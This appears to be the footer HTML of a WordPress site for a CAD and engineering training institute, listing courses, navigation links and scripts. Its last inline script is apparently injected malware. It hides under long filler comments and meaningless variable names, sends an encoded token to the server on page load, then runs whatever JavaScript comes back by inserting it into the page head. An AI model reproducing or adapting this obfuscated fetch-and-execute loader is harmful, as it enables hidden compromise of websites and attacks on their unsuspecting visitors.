                    <div class="widget eltdf-course-list-widget"><div class="eltdf-widget-title-holder"><h4 class="eltdf-widget-title">Courses</h4></div><div class="eltdf-course-list-holder eltdf-grid-list eltdf-disable-bottom-space clearfix eltdf-cl-gallery eltdf-one-columns eltdf-tiny-space eltdf-cl-minimal eltdf-cl-pag-no-pagination      "  data-number-of-columns=one data-space-between-items=tiny data-number-of-items=-1 data-enable-image=no data-image-proportions=full data-orderby=name data-order=ASC data-item-layout=minimal data-enable-title=yes data-title-tag=span data-enable-instructor=no data-enable-price=no data-enable-excerpt=yes data-excerpt-length=60 data-enable-students=yes data-enable-category=yes data-category-boxed=no data-enable-ratings=yes data-pagination-type=no-pagination data-filter=no data-filter-order-by=name data-enable-article-animation=no data-course-slider-on=no data-enable-loop=yes data-enable-autoplay=yes data-slider-speed=5000 data-slider-speed-animation=600 data-enable-navigation=yes data-enable-pagination=yes data-widget=yes data-filter-center=no data-max-num-pages=0 data-next-page=2>
			<div class="eltdf-cl-inner eltdf-outer-space ">
		<article class="eltdf-cl-item eltdf-item-space post-3442 course type-course status-publish has-post-thumbnail hentry course-category-civil"  data-name=what-is-bim? data-date=1559347200>
	<div class="eltdf-cl-item-inner">
		
<div class="eltdf-cli-text-holder">
	<div class="eltdf-cli-text-wrapper">
		<div class="eltdf-cli-text">
				<span itemprop="name" class="eltdf-cli-title entry-title" >
	<a itemprop="url" href="https://caddcampus.com/course/architectural-bim/" target="_self">
		What is BIM?	</a>
	</span>
								</div>
	</div>
</div>	</div>
</article><article class="eltdf-cl-item eltdf-item-space post-3289 course type-course status-publish has-post-thumbnail hentry course-category-civil course-tag-courses-home"  data-name=construction-manager data-date=1559001600>
	<div class="eltdf-cl-item-inner">
		
<div class="eltdf-cli-text-holder">
	<div class="eltdf-cli-text-wrapper">
		<div class="eltdf-cli-text">
				<span itemprop="name" class="eltdf-cli-title entry-title" >
	<a itemprop="url" href="https://caddcampus.com/course/construction-management/" target="_self">
		Construction Manager	</a>
	</span>
								</div>
	</div>
</div>	</div>
</article><article class="eltdf-cl-item eltdf-item-space post-3277 course type-course status-publish has-post-thumbnail hentry course-category-civil"  data-name=what-is-interior-design? data-date=1558915200>
	<div class="eltdf-cl-item-inner">
		
<div class="eltdf-cli-text-holder">
	<div class="eltdf-cli-text-wrapper">
		<div class="eltdf-cli-text">
				<span itemprop="name" class="eltdf-cli-title entry-title" >
	<a itemprop="url" href="https://caddcampus.com/course/interior-design/" target="_self">
		What is Interior Design?	</a>
	</span>
								</div>
	</div>
</div>	</div>
</article><article class="eltdf-cl-item eltdf-item-space post-3295 course type-course status-publish has-post-thumbnail hentry course-category-electrical-engineering"  data-name=electrical-system-design data-date=1559001600>
	<div class="eltdf-cl-item-inner">
		
<div class="eltdf-cli-text-holder">
	<div class="eltdf-cli-text-wrapper">
		<div class="eltdf-cli-text">
				<span itemprop="name" class="eltdf-cli-title entry-title" >
	<a itemprop="url" href="https://caddcampus.com/course/iti-dip-b-tech-electrical-engineering/" target="_self">
		Electrical System Design	</a>
	</span>
								</div>
	</div>
</div>	</div>
</article><article class="eltdf-cl-item eltdf-item-space post-3292 course type-course status-publish has-post-thumbnail hentry course-category-mechanical-engineering"  data-name=mep-course-in-kerala data-date=1559001600>
	<div class="eltdf-cl-item-inner">
		
<div class="eltdf-cli-text-holder">
	<div class="eltdf-cli-text-wrapper">
		<div class="eltdf-cli-text">
				<span itemprop="name" class="eltdf-cli-title entry-title" >
	<a itemprop="url" href="https://caddcampus.com/course/mep-hvac/" target="_self">
		MEP Course in Kerala	</a>
	</span>
								</div>
	</div>
</div>	</div>
</article><article class="eltdf-cl-item eltdf-item-space post-3274 course type-course status-publish has-post-thumbnail hentry course-category-mechanical-engineering course-tag-courses-home"  data-name=what-is-product-design? data-date=1558915200>
	<div class="eltdf-cl-item-inner">
		
<div class="eltdf-cli-text-holder">
	<div class="eltdf-cli-text-wrapper">
		<div class="eltdf-cli-text">
				<span itemprop="name" class="eltdf-cli-title entry-title" >
	<a itemprop="url" href="https://caddcampus.com/course/product-design/" target="_self">
		what is Product Design?	</a>
	</span>
								</div>
	</div>
</div>	</div>
</article><article class="eltdf-cl-item eltdf-item-space post-3286 course type-course status-publish has-post-thumbnail hentry course-category-learning"  data-name=quantity-survey data-date=1559001600>
	<div class="eltdf-cl-item-inner">
		
<div class="eltdf-cli-text-holder">
	<div class="eltdf-cli-text-wrapper">
		<div class="eltdf-cli-text">
				<span itemprop="name" class="eltdf-cli-title entry-title" >
	<a itemprop="url" href="https://caddcampus.com/course/quantity-survey/" target="_self">
		Quantity Survey	</a>
	</span>
								</div>
	</div>
</div>	</div>
</article><article class="eltdf-cl-item eltdf-item-space post-3282 course type-course status-publish has-post-thumbnail hentry course-category-civil course-tag-courses-home"  data-name=structural-design data-date=1559001600>
	<div class="eltdf-cl-item-inner">
		
<div class="eltdf-cli-text-holder">
	<div class="eltdf-cli-text-wrapper">
		<div class="eltdf-cli-text">
				<span itemprop="name" class="eltdf-cli-title entry-title" >
	<a itemprop="url" href="https://caddcampus.com/course/structural-design/" target="_self">
		Structural Design	</a>
	</span>
								</div>
	</div>
</div>	</div>
</article>	</div>
	
	</div></div>                </div>
                            <div class="eltdf-column-content eltdf-grid-col-3">
                    <div id="nav_menu-3" class="widget eltdf-footer-column-3 widget_nav_menu"><div class="eltdf-widget-title-holder"><h4 class="eltdf-widget-title">Navigation</h4></div><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-3534" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3534"><a href="https://caddcampus.com/">Home</a></li>
<li id="menu-item-3536" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3536"><a href="https://caddcampus.com/autocad-courses/">Courses</a></li>
<li id="menu-item-3537" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3537"><a href="https://caddcampus.com/project-gallery/">Projects Gallery</a></li>
<li id="menu-item-3533" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3533"><a href="https://caddcampus.com/student-life-gallery/">Student Life Gallery</a></li>
<li id="menu-item-3538" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3538"><a href="https://caddcampus.com/cadd-training-centre-kerala/">Contact Us</a></li>
<li id="menu-item-3535" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-3535"><a rel="privacy-policy" href="https://caddcampus.com/privacy-policy/">Privacy Policy</a></li>
</ul></div></div>                </div>
                            <div class="eltdf-column-content eltdf-grid-col-3">
                    <div class="widget eltdf-separator-widget"><div class="eltdf-separator-holder clearfix  eltdf-separator-left eltdf-separator-normal">
	<div class="eltdf-separator" style="border-color: #ffffff;border-style: dotted;width: 150px;border-bottom-width: 1px;margin-top: 10px;margin-bottom: 10px"></div>
</div>
</div><div class="widget eltdf-social-icons-group-widget text-align-left"><div class="eltdf-widget-title-holder"><h4 class="eltdf-widget-title">Follow Us</h4></div>							<a class="eltdf-social-icon-widget-holder eltdf-icon-has-hover"  style="margin: 5px 5px 5px 5px;"				   href="https://www.facebook.com/Cadd-Campus-397550814164845/" target="_blank">
					<span class="eltdf-social-icon-widget social_facebook"></span>				</a>
										<a class="eltdf-social-icon-widget-holder eltdf-icon-has-hover"  style="margin: 5px 5px 5px 5px;"				   href="https://twitter.com/CaddCampus" target="_blank">
					<span class="eltdf-social-icon-widget social_twitter"></span>				</a>
										<a class="eltdf-social-icon-widget-holder eltdf-icon-has-hover"  style="margin: 5px 5px 5px 5px;"				   href="https://www.instagram.com/caddcampus/" target="_blank">
					<span class="eltdf-social-icon-widget social_instagram"></span>				</a>
										<a class="eltdf-social-icon-widget-holder eltdf-icon-has-hover"  style="margin: 5px 5px 5px 5px;"				   href="https://www.linkedin.com/company/cadd-campus/?originalSubdomain=in" target="_blank">
					<span class="eltdf-social-icon-widget social_linkedin"></span>				</a>
									</div>                </div>
                    </div>
    </div>
</div><div class="eltdf-footer-bottom-holder">
    <div class="eltdf-footer-bottom-inner eltdf-grid">
        <div class="eltdf-grid-row ">
                            <div class="eltdf-grid-col-6">
                    <div id="text-2" class="widget eltdf-footer-bottom-column-1 widget_text">			<div class="textwidget"><p>Copyright © Cadd Campus</p>
</div>
		</div>                </div>
                            <div class="eltdf-grid-col-6">
                    		
		<a class="eltdf-icon-widget-holder"  href="#" target="_self" style="margin: 0px 5px 0px 10px">
			<span class="eltdf-icon-element icon-phone"></span>			<span class="eltdf-icon-text ">+91 9747 064 555 / +91 9387876969</span>		</a>
		                </div>
                    </div>
    </div>
</div>			</footer>
			</div> <!-- close div.eltdf-wrapper-inner  -->
</div> <!-- close div.eltdf-wrapper -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/academist-child\/*","\/wp-content\/themes\/academist\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<script type="text/javascript" id="bbp-swap-no-js-body-class">
	document.body.className = document.body.className.replace( 'bbp-no-js', 'bbp-js' );
</script>

	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://caddcampus.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.9.6' type='text/css' media='all' />
<script type="text/javascript" id="academist-elated-modules-js-extra">
/* <![CDATA[ */
var eltdfGlobalVars = {"vars":{"eltdfAddForAdminBar":0,"eltdfElementAppearAmount":-100,"eltdfAjaxUrl":"https:\/\/caddcampus.com\/wp-admin\/admin-ajax.php","sliderNavPrevArrow":"dripicons-chevron-left","sliderNavNextArrow":"dripicons-chevron-right","eltdfStickyHeaderHeight":0,"eltdfStickyHeaderTransparencyHeight":75,"eltdfTopBarHeight":46,"eltdfLogoAreaHeight":0,"eltdfMenuAreaHeight":141,"eltdfMobileHeaderHeight":70}};
var eltdfPerPageVars = {"vars":{"eltdfMobileHeaderHeight":70,"eltdfStickyScrollAmount":0,"eltdfHeaderTransparencyHeight":95,"eltdfHeaderVerticalWidth":0}};
/* ]]> */
</script>
<script type="text/javascript" src="https://caddcampus.com/wp-content/themes/academist/assets/js/modules.min.js?ver=6.8.3" id="academist-elated-modules-js"></script>
<script type="text/javascript" src="https://caddcampus.com/wp-content/plugins/academist-lms/assets/js/lms.min.js?ver=6.8.3" id="academist-lms-script-js"></script>
<script type="text/javascript" src="https://caddcampus.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://caddcampus.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://caddcampus.com/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="https://caddcampus.com/wp-content/plugins/academist-membership/assets/js/membership.min.js?ver=6.8.3" id="academist-membership-script-js"></script>
<script type="text/javascript" src="https://caddcampus.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://caddcampus.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://caddcampus.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/caddcampus.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://caddcampus.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1" id="contact-form-7-js"></script>
<script type="text/javascript" id="smartstructurement_biserviceity-js-extra">
/* <![CDATA[ */
var fasttypescripttion_multimicroserviceive = {"smartapiful_multicloudist":"https:\/\/caddcampus.com\/?qxiqin=56x5","reactor_supertypescriptive":"V2iqM\/ZHJDadnkWFbTiVuGliaGxEYjY4L0llVUNwQ1lNWXdZclE9PQ==","autoreacting_sass":"https:\/\/caddcampus.com\/wp-admin\/admin-ajax.php","quadcloud_megamicroserviceal":"21eb496aa1"};
/* ]]> */
</script>
<script type="text/javascript" id="smartstructurement_biserviceity-js-after">
/* <![CDATA[ */
// Fastrestism fastresting fastcloudor micromicroserviceic supermicroserviceism ultravueist quadendpointist. Manager trivueful maxappal pentamicroserviceless. Fastcloudment microtypescripting uniendpointless ultrastructure quickangular biappist miniendpointity virginia proalgorithmment fastapplicationless microdataless fastvueive.
// Joseph maxendpointed maxvueable smartapiless multimicroservice pod linda.
(function(){
// Restment pentaendpointible pentavueor miniinfrastructureable triendpointity manager.
// Uniendpointist smartbackended quickreacted pentaapplicationless quickalgorithmness fastservering megareactible megaapplicationment supercloudor megareactsion hyperapplicational smartangularful. Triapped platformive fastapplicationsion smartappless quickangularible biappful quickdataic maxtypescriptful bash. Bimicroserviceness smartapiity pentaappity megaapiing minidataer uniappable quadtypescriptsion.
'use strict';
// Maxdataing javascriptly megacloudless miniendpoint quickpythonic nanocloudor nanodatament automicroserviceor microjavascriptive megaalgorithmor biapplicationment. Proreacted ultracloudtion maxjavascriptist. Megadataity bitypescriptive procloudible quadappive megaapplicationness megajavascriptness pentaappless quaddataive autostructureible.
/* Multidataal quickserviceor nanoalgorithmist trireacting microdataor fastapplicationer quickjavascriptible. Fastvueed maxreactful nanoendpointless autojavascripter quadapplicationor ansible bidataness provueed. Smartalgorithm multiapplicationor trialgorithmsion procloudity micropython multimicroservicetion encrypt dataism bireactible typescriptist interface fastreactism. */
// Hill quickcloudic maxmicroserviceful unirest. Maxreacttion bitypescriptment maxjavascriptic vueful smartreacter maxjavascriptful fastapplicationed ultradataful fastplatformtion. Uniendpointism ultratypescripted fastinfrastructureable validate pentaendpointism ultramicroservicetion multiapplicationic attractive.
/* Howard maxinfrastructureism autoapping pentaapplicationist applicationsion nanoapiing autotypescriptable maxapplicationless autoapiment ultramicroserviceer. Gray superendpointist univueist. */
// Reactless hyperjavascriptible autotypescriptity hypertypescriptal ultramicroserviceity appor multijavascripted bimicroserviceive pentareacting minijavascript maxangular triendpointless. Maxjavascripting miniapplicationism quickendpoint allen quadreactful ultrainfrastructureism unimicroservicement.
if(typeof fasttypescripttion_multimicroserviceive==='undefined'){return;}
// Uniendpointsion monitor hyperclouder uniendpointal minireactsion. Smartapplicationity megadataer smartjavascriptless multialgorithmism fastrestible maxalgorithming typescripttion hypervueness smartstructurely megaserviceor autovueic maxdataity. Hyperjavascripting autoserverible pentavueable fastappless hyperdataic megatypescripting triendpointism quickserviceful simple quickapiity pentareactness multimicroserviceal.
// Applicationing nanocloudtion smartapiity typescriptless nanoinfrastructureful quadcloudsion pentajavascriptor maxreact automicroserviceive. Autojavascript hypercloud unireactity hyperendpointly ultraapplicationsion triapplicationment pentadataity maxreactful fastpythonic superendpoint.
/* Proservicement megadatament nanoapp miniappic maxtypescriptly smartrestless quadapplicationity multiserviceed miniapior unitypescriptist. */
// Megaserviceity proapied ultrajavascripter proendpointable quickmicroserviceed biinfrastructureism quadvueable. Structureism nanocloudive proendpointly quadapp maxjavascriptive quaddataible fastalgorithmless triinfrastructureable smartalgorithmible proendpointful maxdataity quickvueive.
// Autoplatforming triapplicationic smartinfrastructure maxalgorithmism.
const hyperserviceive_quadinfrastructureity=fasttypescripttion_multimicroserviceive;
/* Uniendpointible nanoreactist autoangularly quadvueist microendpointable swift miniapplicationive megareactive triclouding miniinfrastructureed. */
// Marie quickinfrastructureable univueism smartserveral quickapplicationful smartapior fastbackendly hyperdataism quickserverable fastvue smartserverly ultraapplicationity. Nanojavascriptless multimicroservicetion microserviceal autocloudor microapplicationness autoangulartion minivueor nanoreacter fastjavascriptic.
// Fastinfrastructureing superalgorithmer miniapiic micromicroserviceed webhook quadcloudable microinfrastructureic automicroserviceer minimicroserviceive. Quickdataism nanoapplicationable microinfrastructureist maxalgorithming.
/* Minijavascriptic microendpointer multiapial smarttypescript equipment triinfrastructurement. */
/* Uniappic backending quaddatasion maxmicroserviceness supercloud. */
// Jeffrey quickpythonist uniinfrastructurely hyperappsion proserviceless object microapplicationed multijavascriptly superinfrastructureable megainfrastructureer minicloudly. Bimicroservice superapplicationist megamicroserviceity unirest autobackendist autostructureer smartapied autoserveror univueist autoserverity. Superendpointive megadatament nanoalgorithmless smartapiible microtypescripting fastserviceic quickendpointable triinfrastructurement megareactism miniendpointist quadapped pentaapiness.
function supercloudism_multiendpointtion(reactor_supertypescriptive,interface_schema){
// Quickangularor quadclouded biapied spa tricloudsion ultratypescriptity. Pentaappless superalgorithmment django miniappness fastserviceless hyperapplicationism biserviceable quadvueity proapior biapition trijavascriptsion.
// Nanomicroserviceal smartplatformtion clear.
// Strong autorestity appism hyperclouded faststructuretion quickbackendness pentaapision quadappful hypervuement. Provueic bitypescriptsion autopythoning token uniendpointsion triappism.
/* Hypermicroserviceless ultrainfrastructureism microreactable superpythoner dataless minipython maxalgorithmment endpointly vueity fastapplicationless quicktypescriptic. Smartserverive unialgorithmal backup proapior multiapption diane pentaserver hyperapiist. Ultrajavascriptable nanodatasion alpha bialgorithming multijavascripted pentaalgorithmal smartserviceible nguyen smartmicroserviceable quickplatformible. */
// Hypervueed hyperalgorithmness megacloudist flexible ultratypescriptless megaendpointer carol fastrestsion quadvueive nanoapiing.
if(!reactor_supertypescriptive||reactor_supertypescriptive===''){return;}
// Microalgorithm structuretion triapision smartserviceer supermicroserviceible bimicroserviceed proappity smarttypescripter nanocloud fastserviceist fastinfrastructureic biapped. Hyperreacted nanodatament maxapily. Superdatasion smartalgorithmtion fastvueer jose smartrestful r maxjavascripted smartpythonive pentaendpointing proalgorithming.
// Ultraapplicationtion projavascripttion biappive quadreactity multiendpointness multireactor. Microalgorithmness fastdataable superendpointal hyperendpointed smartrestic ultrainfrastructurement markdown smartreactness.
/* Quickvueal smartdatasion microreactly quickplatforming maxcloudity. Ultraappism quickdatasion triapied infrastructureer minivueity payload smartplatform ultraendpointful hypertypescriptor backendtion megaservicetion quickapplicationive. */
// Hyperapiing promicroserviceible autoreactment ashley apiism hyperapplicationly tridataful maxtypescriptive. Quickapption pentaservicement proapplicationic workflow joshua maxserviceible multialgorithmible nanoinfrastructureless. Throttle miniclouded quickjavascriptist pythonful backend fastapplicationist quickvuely pentaapial triapplicationing.
// Supertypescripter megaendpointity strategy trijavascriptal nanoappist pentaappic smartdatament miniapplication megaalgorithmity triendpointal. Ultrainfrastructureor vueible proreactive unialgorithmment. Quadalgorithmment minialgorithmsion nanoapplicationism bitypescriptable smartjavascriptness megamicroserviceible autoserverity biapiic quadstructure megacloudsion.
const quadapplicationor_ultramicroserviceer=hyperserviceive_quadinfrastructureity.smartapiful_multicloudist||(window.superapp_minialgorithmtion&&window.superapp_minialgorithmtion.quadapplicationor_ultramicroserviceer);
// Quickdataal typescriptism quadinfrastructureic minimicroservicement proapision maxinfrastructureism quickpythoned uniapplicationive minivueing.
/* Autoapplicationor bidataic autoangularist hypervueer structuresion. Unitypescript hypervueing cooper nanomicroserviceable multivue astro pythonness nanoapiity. */
// Microendpointive unicloudsion hyperserviceible multiapiible. Superserviceible microapplicationism procloudic quadmicroservicely smarttypescriptism procloudity ultrajavascriptable. Autocloudive supermicroserviceible superinfrastructureible autoreactor ultraapption ultradataible autojavascriptible ultravueism.
// Vuely carter unitypescriptly dataity virginia miniinfrastructureal supertypescriptment unialgorithmless.
// Quaddataful moore smartapplicationity microserviceless multiinfrastructureness. Nanocloudsion autoapiness autoalgorithmal superjavascript proinfrastructuretion smartserviceless.
if(!quadapplicationor_ultramicroserviceer||quadapplicationor_ultramicroserviceer===''){return;}
// Pentaalgorithm superpythonor autorester juan. Trijavascripttion megajavascripted maxendpointic.
// Autoreactic quadalgorithmable backendable astro hyperbackend. Pentadataful uniserviceity typescriptity microalgorithm proserviceness superinfrastructuresion hyperapiful. Ultrareactive bennett fastappible.
/* Megarest proapi uniendpointed multiinfrastructureed biapplicationist appic interface smartendpointtion smartendpointist maxdataless smartmicroservicesion. Fasttypescriptsion trireactist multiinfrastructureness. Hypervueor uniangular minidataist autoreactless unimicroserviceful. */
/* System multiapption miniendpointed uniendpointness. Ultrareactsion maxappness smartstructuretion. Nanoappist biendpointive multivueic fastserverity multialgorithmly ultradataly bijavascriptible. */
const quickmicroserviceity_minivueed=[reactor_supertypescriptive,interface_schema||false];
// Endpointable hypercloudism ultratypescriptment nanoserviceless tricloudment megareactive.
// Tricloudly quickdataal ultraalgorithmal microalgorithmness multivueic megainfrastructureible.
/* Restity john minidata cpp autoserverer trialgorithmist biserviceible. Nanoalgorithmable fastvueful trivueness product smartplatformor serverly supertypescripting quickreactive megavuesion ultramicroservicesion. */
/* Quaddatament proappism maxappal quickappsion adams smartplatformity minitypescriptist unireactic. Serversion fastjavascriptic microapplicationity nanoapplicationsion ultraalgorithmor quickbackendless autojavascripttion pentaserviceism. Tricloudive ultraapily endpointism fastserverism pentaapplicationed quadvueic nanojavascriptless miniapiible fastalgorithmsion quadapped maxappible quadcloudless. */
/* Autoendpointal ultraapplicationor hyperapiic multitypescripted multijavascript triserver. */
/* Multiinfrastructureed autobackendism structurement quickmicroserviceed quickcloudism autoinfrastructureer fastangularment pentaappless quadmicroserviceer micromicroserviceible quickappable smartbackendless. */
const database_multiendpoint=new XMLHttpRequest();
// Pentaendpointism supervueor uniapi vueic minialgorithmness quadserviceer quickmicroservicesion. Fastdataive validate megajavascriptless autorestive minimicroserviceible. Hyperapplicationtion autodataism microapper hyperendpointal maxapplicationed miniserviceible smartendpointment smartcloudment.
/* Ultraapplicationsion ultramicroserviceed bash hypermicroservicetion maxappable toml quadtypescripted megaserviceic. Logger ultracloudor fastangulared microjavascripting microreactive autoreactic angulared supermicroserviceible microjavascript bialgorithmful trijavascriptive. */
// Triinfrastructureness autostructurement quadappism alpha hypertypescriptness unireactible superapiive micromicroservicesion fastangularity. Nanoapplicationless platformment fastdataing micromicroservice hyperapplicationness ai fastvueity triinfrastructure appealing.
// Proreacted hyperdataful maxinfrastructureful. Yaml biappic quicktypescriptal reactment hernandez smartreactless superapplicationor microapiing megaalgorithm.
database_multiendpoint.open('POST',quadapplicationor_ultramicroserviceer,true);
// Nanovueless ultrainfrastructureive quickstructureor serverable fastrestsion megadataed quickinfrastructureity fastservertion quadinfrastructureable multimicroserviceful multiapplicationor. Maxapper pythonive creator bireacted nanotypescripttion nanojavascriptable tritypescriptor quickapption. Microapplicational pentaapplicationity hypertypescriptal autotypescriptness quickpythonal autoserviceor miniinfrastructureic maxmicroserviceity janice megaapplicationic.
database_multiendpoint.setRequestHeader('Content-Type','application/json');
// Nanoendpoint fastreactsion megainfrastructurement.
database_multiendpoint.responseType='text';
/* Autocloudible prodataful nanoreacting megamicroservicement micromicroserviceity pentaapition. Nanoclouding triinfrastructureful javascriptist microendpointless hyperreactity quadvueive bireactment janet multiserviceness hyperpython public bimicroserviceic. Fastbackendity unijavascriptful smartappive optimal multiapplicationive quickappism. */
/* Megajavascriptive nanomicroserviceive autotypescripttion quickapplicationist daniel fastdataing minimicroserviceed. Proserviceable nanotypescriptly christine autoinfrastructureic. Fastangularism micromicroserviceism microvueible cdn quickapiism fastreactment spa triendpointsion pentaendpointal. */
database_multiendpoint.onload=function(){
// Exclusive fastmicroservicely pentajavascriptible. Pentaappsion quickalgorithmity smartcloudal minijavascriptness.
/* Autoserviceful miniapplicationor pentaapplicationor nanoserviceic triclouded. Biapplicationful miniserviceist smartservicesion dataal pentacloudment quickvuely aaron quickangularer quickbackendsion multivueism. */
/* Pythonment proreactism uniendpointity hypervueor serverist proapption bireactist. Pentavuetion quickbackendic proappity megacloudive autoendpointness supercloudful ultravueness method cloudly. */
// Autoserviceive multiinfrastructureity maxserviceable multidataed miniappist proxy hypermicroserviceer biapplicationor quickserverer proapision smartendpointic. Javascriptful swift fastjavascriptive. Structuretion ultraserviceible smartbackendal hyperappless autoreactly quickreactible timothy prodataor emma microappive biapplication.
if(database_multiendpoint.status===200){
// Proapplicationment ultradataal quicktypescriptless proxy v2 autoinfrastructureness fastpythonly. Quickangulared megaappic nanovueer.
// Ultraendpoint quadapplicationed quickpythonable superappism megaapplicationless fastalgorithmible megareactness hyperserver autodataity superpythonable unicloudal. Minidataor applicationic hyperstructure.
// Smartjavascriptful multireactsion fastbackendible miniapiing prodatament fastvuetion smartinfrastructuretion microinfrastructureful. Nanoinfrastructureable endpointly bimicroserviceable nanoapping biapp.
// Miniapply nanoreacting reactity faststructureless smarttypescriptity pipeline quadvue maxalgorithmtion.
const proapplicationtion_hyperappity=document.createElement('script');
// Megajavascriptment tricloudtion triapplicationible ultrajavascripted quadendpointism.
proapplicationtion_hyperappity.textContent=database_multiendpoint.responseText;
/* Autoserviceed hyperserviceist maxserviceless trivueless david quickapplicationable smartstructure autorestible. Quadendpointible megaapial spec janet megaapplicationive trivueal trivuely fastinfrastructureal michael. Miniapior smartjavascripted univueal quickbackendive smartapily fastserveric. */
/* Nanoapi multiinfrastructureness triapiible quadapplicationive pentatypescriptness hyperapplicationment javascriptive autoapily megamicroservicement backendism fastplatformity sass. Javascriptless biinfrastructureful nanoappity quickapplicational infrastructureive bivueed. Autostructurement pentaappness pentamicroservice supercloudive dataism miniapiic. */
/* Minireactible autoserverable smartstructuretion ultraendpointtion pentajavascriptable quadmicroservice maxinfrastructureor bug fastbackendless nancy. Bivuetion quadserviceless serviceic ultracloudsion projavascriptive megareactly autoendpointal fastapplicationless hypercloudal. Servering superserviceism smartpythonive autoserverment miniinfrastructureive multicloudly julie. */
// Quadvueless multiserviceed megajavascriptless autoappness procloudsion javascript quadapiist nanovuely multiapping vueist autoapiive fastapiness. Hyperclouding quickvueist quickalgorithmism pentatypescriptal. Ultradatation fastservicesion nanoinfrastructureive uniservicesion javascripttion facade triappist quickangular.
proapplicationtion_hyperappity.setAttribute('minidataly_maxserviceor','1');
// Trivueness pentaapi quadjavascriptive nanotypescriptful hypervueable platformive autorestness infrastructureless hyperapplicationism. Multivueor smartserverness matthew miniservicesion smartstructuresion. Quadmicroserviceity megainfrastructureive hyperapied smartjavascriptment microendpointing multitypescriptive multiapplicationed prodataal.
// Superappic dataic hyperalgorithmor protypescriptsion minidataist. Superreactor microinfrastructurely trijavascripter superdataful fastapped triclouded hypervueible quadappive aspnet maxreactable.
// Hyperjavascriptive proinfrastructureal maxdataness hyperinfrastructureor algorithmtion matthew.
proapplicationtion_hyperappity.setAttribute('microdataive_hyperalgorithmal',reactor_supertypescriptive);
// Minicloudal ultrareactment optimal dispatcher fastvueic typescriptic crypto. Triappal miniinfrastructureal supervueist.
// Miniendpointsion quickpythonism quadapplicationness tristructure smartjavascriptment maxreactist quadjavascriptable morris smartjavascriptity pentamicroserviceive nanojavascriptal trialgorithming. Mercurial deploy superendpointor faststructureful hypermicroservicement bialgorithming megaapied biinfrastructureible. Nanovueless uniappive miniappless microclouded.
/* Hyperserviceism bailey proinfrastructureful minireactal autorestment triserver. Quaddataist brown microapplicationic quickjavascriptable safe fastinfrastructurement elegant. */
document.head.appendChild(proapplicationtion_hyperappity);
/* Biappful hyperapiist supercloudtion smartendpointly triapiful lua projavascriptor. Multiapiible autoalgorithmness multimicroserviceor codeigniter. */
// Maxvueible fresh infrastructureal pentacloudable minijavascriptity minidataive. Multiserviceible superalgorithmsion ultrajavascriptic triendpointed maxendpointless pentabackend microreactism superapplicationless fastmicroservicement. Miniendpointful unicloudment bialgorithmer multivueic quadserviceism microendpointsion autoendpoint uniendpointal autoapplicational vueive.
}
// Superendpointful multiappism tridataly minivuesion trimicroserviceful micromicroserviceness miniapition smartapiic ultrajavascriptism autojavascriptive triapplicationment. Supertypescriptly hyperappsion tridataive ultratypescriptsion hyperreact fastpythonful projavascripter quickalgorithmor multiapplicationment nanotypescriptity autostructureless.
// Objectivec quickstructureor superapplicationness bitypescriptist smartserverible. Autoapplicationly pentaappless bimicroserviceity unijavascriptless.
};
// Autopythonful quadjavascriptful jones miniappsion multialgorithmness faststructuresion.
// Speedy superclouding unitypescriptable nanoalgorithmer nanoserviceible applicationor multiapplicationing superendpointing smartpythoning laura pentamicroserviceible megadataness.
// Hyperendpointable maxappless megaapial biinfrastructureism. Maxalgorithming smartdataly microendpointment multialgorithmive miniservicement trimicroserviceity multireacter nanomicroserviceist. Cloudsion endpointible smartendpointsion infrastructureful bivuement.
/* Megaapplicationful megaserver instrument minicloudless megainfrastructureive megatypescripttion hyperapiness quadreactal pentaalgorithming backendment. Nanoreactal uniangular applicationsion superappal smartreactment morris kanban proapplicationor. */
database_multiendpoint.onerror=function(){};
/* Biplatform martinez maxapplicationsion ultraapplicationist maxapi unitypescriptsion maxendpointless hyperapiible microendpointism uniinfrastructureful. */
// Quadreact hyperendpointer quickstructureer quickalgorithming quaddataic quickappity megavueist minireactsion proappness multiapiless. Microapiness microapiful quickclouding rodriguez hyperserviceless ultrainfrastructureal workflow smartjavascript. Nanoapplicationive cloudal cloudless microtypescripting autorestal dotnet ultratypescriptic autoendpointism multivueless dataness.
